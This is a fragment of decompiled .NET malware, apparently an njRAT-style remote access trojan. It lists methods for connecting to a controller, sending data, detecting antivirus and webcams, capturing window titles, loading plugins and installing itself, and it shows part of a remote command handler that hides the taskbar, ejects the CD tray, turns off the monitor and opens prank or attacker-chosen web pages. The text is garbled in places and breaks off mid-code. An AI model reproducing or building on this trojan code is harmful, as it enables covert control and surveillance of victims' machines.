 .ctor() : void @0600001A
ACT() : string @0600001D
BS(ref byte[]) : string @0600001E
Cam() : bool @0600001F
capGetDriverDescriptionA(short, ref string, int, ref string, int) : bool
CompDir(FileInfo, FileInfo) : bool @06000021
connect() : bool @06000022
DEB(ref string) : string @06000023
DLV(string) : void @06000025
ED() : string @06000026
ENB(ref string) : string @06000027
FindWindow(ref string, ref string) : int @06000032
GetAntiVirus() : string @06000024
GetForegroundWindow() : IntPtr @06000028
GetVolumeInformation(ref string, ref string, int, ref int, ref int, ref int,
GetWindowText(IntPtr, ref string, int) : int @0600002A
GetWindowTextLength(long) : int @0600002B
GTV(string, object) : object @0600002C
HassanAmiri(object) : void @0600001B
HWD() : string @0600002D
ImHere(object, SessionEndingEventArgs) : void @0600001C
Ind(byte[]) : void @06000035
inf() : string @06000036
INS() : void @06000037
ko() : void @06000038
mciSendString(ref string, ref string, long, long) : long @06000034
md5(byte[]) : string @06000039
NtSetInformationProcess(IntPtr, int, ref int, int) : int @0600003A
Plugin(byte[], string) : object @0600003B
pr(int) : void @0600003C
RC() : void @0600003D
RN(int) : string @0600003E
SB(ref string) : byte[] @0600003F
Send(string) : bool @06000040
Sendb(byte[]) : bool @06000041
114 {
115 string text3 = "Shell_traywnd";
116 string text2 = "";
117 int hwnd2 = OK.FindWindow(ref text3, ref text2);
118 OK.SetWindowPos(hwnd2, 0, 0, 0, 0, 0, 64);
119 }
120 else if (Operators.CompareString(left, "opencd", false) == 0)
121 {
122 string text3 = "set cdaudio door open";
123 string text2 = Conversions.ToString(0);
124 OK.mciSendString(ref text3, ref text2, 0L, 0L);
125 }
126 else if (Operators.CompareString(left, "closecd", false) == 0)
127 {
128 string text3 = "set cdaudio door closed";
129 string text2 = Conversions.ToString(0);
130 OK.mciSendString(ref text3, ref text2, 0L, 0L);
131 }
132 else if (Operators.CompareString(left, "OpenPage", false) == 0)
133 {
134 Process.Start(array[1]);
135 }
136 else if (Operators.CompareString(left, "MonitorON", false) == 0)
137 {
138 OK.SendMessage(-1, 274u, 61808u, -1);
139 }
140 else if (Operators.CompareString(left, "MonitorOFF", false) == 0)
141 {
142 OK.SendMessage(-1, 274u, 61808u, 2);
143 }
144 else if (Operators.CompareString(left, "Scary1", false) == 0)
145 {
146 Process.Start("www.upload.ee/image/2298158/koli.swf");
147 }
148 else if (Operators.CompareString(left, "Scary2", false) == 0)
149 {
150 Process.Start("www.upload.ee/image/2971847/scare4.swf");
151 }
152 else if (Operators.CompareString(left, "Scary3", false) == 0)
153 {
154 Process.Start("www.upload.ee/image/2229952/facey.swf");